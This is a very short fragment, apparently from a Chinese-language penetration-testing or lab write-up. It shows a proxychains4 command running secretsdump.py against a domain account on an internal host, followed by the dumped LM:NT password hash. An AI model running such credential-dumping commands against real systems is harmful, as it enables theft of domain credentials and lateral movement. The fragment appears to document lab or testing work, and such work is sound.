 proxychains4 python3 secretsdump.py sunday.club/ad2012\[email protected]10.10.10.133 -no-pass获得hashaad3b435b51404eeaad3b435b51404ee:7e6f1603cd213e33e7734613258caffe